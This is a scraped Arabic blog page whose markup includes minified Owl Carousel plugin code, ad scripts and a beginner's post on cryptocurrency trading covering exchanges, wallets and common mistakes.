width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script src='https://static.addtoany.com/menu/page.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2696769783175979565&amp;zx=7f281d97-530f-4e91-9062-b9a8d86682de' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2696769783175979565&amp;zx=7f281d97-530f-4e91-9062-b9a8d86682de' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2321588011885076 -->

</head>
<body>
<div id='Loader'>
<div class='cssload-container'>
<ul class='cssload-flex-container'>
<li>
<span class='cssload-loading'></span>
</li>
</ul>
</div>
</div>
<div class='container0' id='container'>
<div id='TopMenu'>
<div class='Holder'>
<input id='TMenuHide' type='checkbox'/><label for='TMenuHide'><span class='fa fa-bars'></span></label>
<div class='TMenu section' id='TMenu'><div class='widget LinkList' data-version='1' id='LinkList102'>
<h2>القائمة العلوية</h2>
<div class='widget-content'>
<ul class='HideMenu'>
<li><a href='http://www.shbaah.com/p/blog-page_14.html'>اتصل بنا</a></li>
<li><a href='https://www.shbaah.com'>المزيد</a></li>
<li><a href='https://www.shbaah.com/p/blog-page_13.html'>_تشفير الأكواد</a></li>
<li><a href='https://www.shbaah.com/p/blog-page_19.html'>_محول الأكواد</a></li>
<li><a href='https://www.shbaah.com/p/blog-page_6.html'>_محرر الأكواد</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<input id='SocialHide' type='checkbox'/><label for='SocialHide'><span class='fa fa-heart'></span></label>
<div class='Social section' id='Social'><div class='widget LinkList' data-version='1' id='LinkList103'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/alialhelal1432' rel='nofollow' target='_blank'></a></li>
<li><a class='twitter' href='https://twitter.com/AliAlHelal1432' rel='nofollow' target='_blank'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/shbaah/videos' rel='nofollow' target='_blank'></a></li>
<li><a class='instagram' href='https://www.instagram.com/alialhelal1432' rel='nofollow' target='_blank'></a></li>
<li><a class='snapchat' href='https://www.snapchat.com/add/alialhelal1432' rel='nofollow' target='_blank'></a></li>
<li><a class='rss' href='https://www.shbaah.com/feeds/posts/default' rel='nofollow' target='_blank'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='Search'>
<form action='/search' method='get'>
<input id='SearchHide' type='checkbox'/><label for='SearchHide'><span></span></label>
<input id='SearchText' name='q' placeholder='البحث في الموقع' type='text'/>
</form>
</div>
</div>
</div>
<header>
<div class='Holder'>
<div class='Logo section' id='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.shbaah.com/' style='display: block'>
<img alt='الشبح للمعلوميات' height='407px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiID3qhw4KvDDODONdlyxLdMNs306OaXibrYSWN0as22Br0cV2mDVAW3mLbTDZc-h2XJJdt0cDgLbTd5gyCu92-StfoE2TUcpqNuv7J6KgozyVceb_2TpOI0xDPM-gvU249n5KOOBb9FsY/s1600/shabh.png' style='display: block' width='1004px; '/>
</a>
</div>
</div></div>
<div class='HeadAds section' id='HeadAds'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>مساحة اعلانية</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- إعلان الشبح للمعلوميات -->
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-2321588011885076"
data-ad-slot="8624034149"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
</div>
</header>
<div style='clear: both;'></div>
<div id='The-Menu'>
<div class='Holder'>
<a class='fa fa-home' href='/'></a>
<input id='MMenuHide' type='checkbox'/><label for='MMenuHide'><span class='fa fa-bars'><b>القائمة</b></span></label>
<div class='Main-Menu section' id='Main-Menu'><div class='widget LinkList' data-version='1' id='LinkList101'>
<h2>القائمة الرئيسية</h2>
<div class='widget-content'>
<ul class='HideMenu'>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AD%D9%84%D9%82%D8%A7%D8%AA?&max-results=12'>الحلقات</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA?&max-results=12'>العملات</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA?&max-results=12'>الإنترنت</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD?&max-results=12'>الربح</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D9%85%D8%AC?&max-results=12'>البرامج</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8?&max-results=12'>الألعاب</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A8%D8%B1%D9%85%D8%AC%D8%A9?&max-results=12'>البرمجة</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AA%D8%B5%D9%85%D9%8A%D9%85?&max-results=12'>التصميم</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%82?&max-results=12'>التسوق</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A7%D8%AA?&max-results=12'>المراجعات</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='RandomPost'><a class='fa fa-random' href='#random' onclick='feelingLucky()'></a><span>موضوع عشوائي</span></div>
</div>
</div>
<div id='Outer-Wrapper'>
<div class='Holder'>
<div class='Recent section' id='Recent'><div class='widget HTML' data-version='1' id='HTML108'>
<div class='widget-content'>
<h2 class='title'>آخر المواضيع</h2>
<script type='text/javascript'>
document.write("<script src=\"/feeds/posts/summary?max-results=12&alt=json-in-script&callback=TSlide1\"><\/script>");
</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div id='Inner-wrapper'>
<article>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML109'>
</div><div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML102'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML103'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- الشبح للمعلوميات - أسفل المواضيع -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2321588011885076"
     data-ad-slot="8429808806"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label101'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<p class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='post-labels' typeof='v:breadcrumb'>
<a href='https://www.shbaah.com/' property='v:title' rel='v:url'>الرئيسية</a>
<span typeof='v:breadcrumb'> &#187;<a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA' property='v:title' rel='v:url'>العملات</a></span>
&#187; 
<span typeof='v:breadcrumb'>
<span property='v:title'>تداول العملات الرقمية crypto trading</span>
</span>
</span>
</p>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNsm7XIKr-Is7c9guiovO4ZkhWE4dlQ9RsJImmSdMALjs_ItR9gGWZbhTbkXmTupjXy9Tq3_NHI7pPdD0oJK0Y5wZcwD_IoWeO_bEP783C4WPQ_jJBBbLytWHRlHAenfHinmiMDdGQtqo/s640/%25D8%25AA%25D8%25AF%25D8%25A7%25D9%2588%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9+crypto+trading.jpg' itemprop='image_url'/>
<meta content='2696769783175979565' itemprop='blogId'/>
<meta content='8036070278113475547' itemprop='postId'/>
<a name='8036070278113475547'></a>
<h1 class='post-title entry-title' itemprop='name'>
تداول العملات الرقمية crypto trading
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8036070278113475547' itemprop='description articleBody'>
<div id='Post-Top-Ads'></div>
<div dir="rtl" style="text-align: right;" trbidi="on">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNsm7XIKr-Is7c9guiovO4ZkhWE4dlQ9RsJImmSdMALjs_ItR9gGWZbhTbkXmTupjXy9Tq3_NHI7pPdD0oJK0Y5wZcwD_IoWeO_bEP783C4WPQ_jJBBbLytWHRlHAenfHinmiMDdGQtqo/s1600/%25D8%25AA%25D8%25AF%25D8%25A7%25D9%2588%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9+crypto+trading.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="تداول العملات الرقمية crypto trading" border="0" data-original-height="300" data-original-width="700" height="274" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNsm7XIKr-Is7c9guiovO4ZkhWE4dlQ9RsJImmSdMALjs_ItR9gGWZbhTbkXmTupjXy9Tq3_NHI7pPdD0oJK0Y5wZcwD_IoWeO_bEP783C4WPQ_jJBBbLytWHRlHAenfHinmiMDdGQtqo/s640/%25D8%25AA%25D8%25AF%25D8%25A7%25D9%2588%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9+crypto+trading.jpg" title="تداول العملات الرقمية crypto trading" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">تداول العملات الرقمية crypto trading</td></tr>
</tbody></table>
<br />
<span style="font-size: large;">هو نوع من التداول ينطوي على تبادل عملة رقمية بأخرى وشرائها وبيعها وكذلك القيام بعمليات تبادل بينها وبين الأموال الورقية في سوق العملات الرقمية</span><br />
<span style="font-size: large;"></span><br />
<a name="more"></a><br />
<span style="font-size: large;">كما يتشابه هذا النوع من التبادل مع الفوركس حيث يتم فيه تداول العملات والأسهم من جميع أنحاء العالم 24 ساعة في اليوم</span><br />
<span style="font-size: large;">قد عرف تداول العملات الرقمية إقبالا&#1611; من طرف المستخدمين في السنوات الأخيرة بشكل كبير مما أدى إلى زيادة عددها وتشير التقديرات إلى أن هناك الآن أكثر من 1500 عملة</span><br />
<span style="font-size: large;">العديد من هذه العملات لا يمكن الحصول عليها إلا باستخدام عملة رقمية رئيسية مثل البيتكوين Bitcoin أو الإثيريوم Ethereum ولهذا السبب ستحتاج على الأرجح إلى إجراء عمليات تداول إذا كنت ترغب في المساهمة في عروض العملات الأولية ICO أو استخدام خدمات شركة البلوكشين</span><br />
<span style="font-size: large;">أحد الجوانب الإيجابية في عمليات التداول هو أنها تمكنك من الحصول على عملات رقمية وتبادلها دون أن تضطر للقيام بعملية التعدين التي تستغرق وقتا&#1611; وطاقة ومعرفة فنية معمقة والكثير من الحوسبة</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b><u>شراء العملات الرقمية</u></b></span><br />
<span style="font-size: large;">تصنف منصات تداول العملات الرقمية بشكل عام إلى صنفين: منصات مركزية وأخرى لا مركزية ففي الأولى يمكنك شراء العملات الرقمية باستخدام العملة الورقية ويكون هذا النوع من التداول مركزي أي أنه يمكنك تخزين أموالك في بنوك مركزية أما التبادلات الثانية فتكون بين عملات رقمية أمثال البيتكوين Bitcoin والإثيريوم Ethereum ويتم تداولها عن طريق منصات لا مركزية مثل: Coinbase و Kraken و Binance قد يكون في هذا النوع من التداول مخاطر أمنية كالتعرض للقرصنة أو اختفاء أموالك في حالة ما إذا نسيت كلمة مرورك أو رمزك الخاص&#1548; لذا فمن المهم أن تتعامل مع منصات ذوي سمعة جيدة والذين يتمتعون بمعايير أمان عالية</span><br />
<span style="font-size: large;">من جهة أخرى تقوم منصات التداول اللامركزية DEX بإزالة الوسيط بمعنى أنه يتم التداول الآلي نظير إلى نظير P2P وتشمل هذه البورصات كل من: IDEX و Waves و Bitshares و OasisDEX تركز هذه المنصات على ضرورة حفظ خصوصيات المستخدم&#1548; مما يسمح لك بإتخاذ المزيد من الخطوات لحماية هويتك كما أنها تخول لك الإحتفاظ بنسبة 100% من أموالك داخل محفظتك الشخصية وترجع ميزة الثقة التي تتسم بها هذه المنصات إلى العقود الذكية التي تعمل بها</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b><u>أفضل مكان لتخزين عملاتك الرقمية</u></b></span><br />
<span style="font-size: large;">هذا يعتمد على ما هي أولوياتك</span><br />
<span style="font-size: large;">إن ما يسمى بـالمحافظ الساخنة hot wallets يجعل الوصول إلى العملات الرقمية&nbsp; أمرا&#1611; سهلا&#1611; حيث تسمح لك بتحويل الأموال وإتمام الصفقات بسرعة وسهولة ويقدم حاليا&#1611; العديد من مقدمي الخدمات تطبيقات الجوال تمكنك من القيام بعمليات التداول في أي وقت شئت كما أنه توجد خاصية المحافظ الباردة التي يتم التخزين فيها حتى ولو كنت في وضع عدم الاتصال عادة&#1611; ما تحفظ هذه المحافظ على أقراص USB ومن مميزات هذه المحافظ أنها يمكن أن تعمل بشكل جيد إذا كنت تبحث عن حفظ عملاتك في وقت يكون فيه سعرها منخفضا&#1611; في بورصة العملات&nbsp;</span><br />
<span style="font-size: large;">شيء آخر لابد من التفكير فيه هو ما تريد تخزينه في المحفظة الرقمية الخاصة بك إذا كنت مهتما&#1611; بالتداول فمن الضروري الإلمام بأنواع المحافظ الموجودة لأنه هناك&nbsp; بعض المحافظ تم تصميمها فقط لدعم عملة رقمية واحدة&#1548; في حين أن البعض الآخر يدعم العشرات</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b><u>الذي يجب معرفته عند شراء العملات الرقمية</u></b></span><br />
<span style="font-size: large;">توجد مئات من العملات الرقمية المشفرة ولكل منها قيمة محددة وغرض مختلف لذا فإن عملية الإختيار بينها يجب أن تكون عقلانية ومدروسة</span><br />
<span style="font-size: large;">فقط عدد قليل من العملات المشفرة مثل: Bitcoin و Ethereum استطاعت أن تحقق مستويات عالية من الشعبية ومع ذلك حتى هذه العملات العملاقة معرضة لأن تقع ضحية لتقلبات الأسعار القصوى وقد يكون من الصعب التنبؤ بكيفية تقلب الأسعار مع العملات الرقمية الجديدة التي تم سكها لأن هناك القليل من المعلومات المعتمدة في التحليل وقد يكون دعم عملة جديدة مربحا&#1611; للغاية وقد يكون العكس ولذا عليك أن تكون على دراية بتقلبات السوق والبحث جيدا&#1611; في نوع وخلفية العملة التي تنوي الإستثمار فيها</span><br />
<span style="font-size: large;">بعد إجراء أي عملية شراء وراقب التغييرات التي تحدث في السعر عن كثب وانتظر الوقت الذي تكون فيه قيمة العملة مرتفعة لبيع العملات الخاصة بك وتخفيف الخسائر في حالة حدوث عطل وحماية الأرباح بعد زيادة مفاجئة</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b><u>أخطاء يجب أن يتجنبها المبتدئون</u></b></span><br />
<span style="font-size: large;">حاول تجنب وضع كل بيضك في سلة واحدة</span><br />
<span style="font-size: large;">تماما&#1611; مثل الإستثمار التقليدي من الجدير الإستثمار في عملات رقمية متنوعة وموزعة على محافظ مختلفة وذلك لتضييق نطاق المخاطر لأنه بهذه الطريقة حتى ولو خسرت في أحد التداولات فلن يكون لذلك تأثير كارثي على القيمة الإجمالية لرصيدك</span><br />
<span style="font-size: large;">نصيحة أخرى هي محاولة معرفة سبب ارتفاع قيمة عملة معينة أو نزولها قبل إجراء استثمار. قد يبدو شراء عملة رقمية في حالة تكون قيمتها منخفضة والإنتظار حتى ترتفع لزيادة قيمتها مرة أخرى أمرا&#1611; مغريا&#1611; ولكن ليس هناك ما يضمن أنها ستعود للإرتفاع مرة أخرى وقد يبدو ملاحقة الأرباح عن طريق دعم العملة التي ارتفعت مغريا&#1611; أيضا&#1611; ولكن هناك دائما&#1611; خطر الهبوط والصعود اللامتوقع في سوق العملات الرقمية حيث يتعطل السعر بعد ذلك ولذلك عليك أن تدرس احتمالات السوق قبل أن تشتري أي عملة</span><br />
<span style="font-size: large;">وأخيرا&#1611; تحقق وكرر التحقق دائما&#1611; من التداول هذه نصيحة بسيطة و لكن ينساها حتى المختصون في عالم العملات الرقمية المخضرمين وعند إعداد عمليات الشراء أو البيع تأكد من أن الأرقام الخاصة بك لأن أصغر خطأ في رمزك يمكن أن تفقدك قدرا&#1611; كبيرا&#1611; من المال أيضا&#1611; عند التعامل مع البورصة تأكد من إرسال العملات الرقمية إلى العنوان الصحيح</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b><u>طريقة تعلم تداول العملات الرقمية</u></b></span><br />
<span style="font-size: large;">للتعلم السريع تحتاج إلى التوجيه والدعم من موجه أو مجتمع خبراء تثق بهم</span><br />
<span style="font-size: large;">من الناحية المثالية يجب أن يبدأ المتداول الصاعد بإختيار تبادل موثوق به واللعب مع العملات التي تتسم بالشعبية مثل: Bitcoin أو Ethereum ومع ذلك فإن نهج التعلم عن طريق العمل بطيء للغاية بالنسبة لأولئك الذين يريدون النجاح السريع وقد يكون الإنضمام إلى مجتمع من المتداولين ذوي التفكير المماثل من أفضل القرارات التي يجب اتخاذها فهناك الكثير من المجموعات على Telegram أو الاجتماعات المنتظمة في الولايات المتحدة وبلدان أخرى</span><br />
